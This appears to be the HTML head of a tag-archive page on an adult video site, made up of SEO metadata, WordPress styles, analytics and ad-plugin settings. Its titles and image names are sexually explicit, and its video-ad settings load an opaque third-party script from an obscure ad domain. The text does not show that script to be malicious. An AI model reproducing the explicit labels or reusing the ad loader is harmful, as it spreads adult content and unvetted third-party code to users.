

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/indian-bhabi-porn/
body_size: 34681
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>indian bhabi porn Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/indian-bhabi-porn/" />
	<link rel="next" href="http://porhubvideo.com/tag/indian-bhabi-porn/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="indian bhabi porn Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/indian-bhabi-porn/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/indian-bhabi-porn/","url":"http://porhubvideo.com/tag/indian-bhabi-porn/","name":"indian bhabi porn Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/indian-bhabi-porn/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/indian-bhabi-porn/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2026/01/Super-hottest-figure-beautiful-bhabhixxx-live.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/indian-bhabi-porn/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/indian-bhabi-porn/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2026/01/Super-hottest-figure-beautiful-bhabhixxx-live.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2026/01/Super-hottest-figure-beautiful-bhabhixxx-live.jpg","width":550,"height":494,"caption":"bhabhixxx"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/indian-bhabi-porn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"indian bhabi porn"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; indian bhabi porn Tag Feed" href="https://porhubvideo.com/tag/indian-bhabi-porn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads4-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"indian-bhabi-porn","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":9072,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["indian-bhabi-porn"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"6b00cc8fe5","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
